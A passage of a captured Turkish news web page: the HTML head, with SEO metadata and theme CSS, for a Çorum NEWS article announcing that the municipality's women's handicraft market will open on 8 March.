

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/kadin-emegi-carsisi-acilacak/
body_size: 19610
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>KADIN EMEĞİ ÇARŞISI AÇILACAK - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum Belediyesi, kadınların el emeği göz nuru ürünlerini ekonomiye kazandırıyor. Eski Belediye hizmet binasında hazırlanan Kadın Emeği Çarşısı, 8 Mart Dünya Kadınlar Günü’nde hizmete açılacak." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/kadin-emegi-carsisi-acilacak/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KADIN EMEĞİ ÇARŞISI AÇILACAK - Çorum NEWS" />
		<meta property="og:description" content="Çorum Belediyesi, kadınların el emeği göz nuru ürünlerini ekonomiye kazandırıyor. Eski Belediye hizmet binasında hazırlanan Kadın Emeği Çarşısı, 8 Mart Dünya Kadınlar Günü’nde hizmete açılacak." />
		<meta property="og:url" content="https://corumnews.com/kadin-emegi-carsisi-acilacak/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2024/02/24.jpeg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2024/02/24.jpeg" />
		<meta property="og:image:width" content="750" />
		<meta property="og:image:height" content="417" />
		<meta property="article:published_time" content="2024-02-23T16:26:59+00:00" />
		<meta property="article:modified_time" content="2024-06-12T10:47:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="KADIN EMEĞİ ÇARŞISI AÇILACAK - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum Belediyesi, kadınların el emeği göz nuru ürünlerini ekonomiye kazandırıyor. Eski Belediye hizmet binasında hazırlanan Kadın Emeği Çarşısı, 8 Mart Dünya Kadınlar Günü’nde hizmete açılacak." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2024/02/24.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#blogposting","name":"KADIN EME\u011e\u0130 \u00c7AR\u015eISI A\u00c7ILACAK - \u00c7orum NEWS","headline":"KADIN EME\u011e\u0130 \u00c7AR\u015eISI A\u00c7ILACAK","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2024\/02\/24.jpeg","width":750,"height":417},"datePublished":"2024-02-23T19:26:59+03:00","dateModified":"2024-06-12T13:47:13+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#listItem","position":2,"name":"KADIN EME\u011e\u0130 \u00c7AR\u015eISI A\u00c7ILACAK","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#webpage","url":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/","name":"KADIN EME\u011e\u0130 \u00c7AR\u015eISI A\u00c7ILACAK - \u00c7orum NEWS","description":"\u00c7orum Belediyesi, kad\u0131nlar\u0131n el eme\u011fi g\u00f6z nuru \u00fcr\u00fcnlerini ekonomiye kazand\u0131r\u0131yor. Eski Belediye hizmet binas\u0131nda haz\u0131rlanan Kad\u0131n Eme\u011fi \u00c7ar\u015f\u0131s\u0131, 8 Mart D\u00fcnya Kad\u0131nlar G\u00fcn\u00fc\u2019nde hizmete a\u00e7\u0131lacak.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2024\/02\/24.jpeg","@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#mainImage","width":750,"height":417},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/kadin-emegi-carsisi-acilacak\/#mainImage"},"datePublished":"2024-02-23T19:26:59+03:00","dateModified":"2024-06-12T13:47:13+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; KADIN EMEĞİ ÇARŞISI AÇILACAK yorum akışı" href="https://corumnews.com/kadin-emegi-carsisi-acilacak/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/95416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=95416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fkadin-emegi-carsisi-acilacak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fkadin-emegi-carsisi-acilacak%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 